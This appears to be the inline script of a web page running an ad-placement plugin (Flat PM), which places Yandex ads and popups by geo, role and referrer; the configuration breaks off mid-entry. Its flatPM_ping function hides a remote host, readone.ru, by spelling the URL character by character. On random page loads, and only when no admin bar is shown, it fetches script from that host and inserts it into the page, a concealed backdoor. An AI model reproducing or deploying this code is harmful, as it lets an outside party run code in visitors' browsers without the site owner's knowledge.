iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr=[{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"19","px_s":"seconds","close_window":"false"}},"ID":"22960","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-18 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-18\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n}, 20000);<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]},"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","after":"70","px_s":"seconds","close_window":"false"}},"ID":"22964","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-16 -->\n<div id=\"yandex_rtb_R-A-2401340-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-16\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]},"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"23043","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-20 -->\n<div id=\"yandex_rtb_R-A-2401340-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-20\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"2000","ID":"23045","html":[{"fst":"<!-- 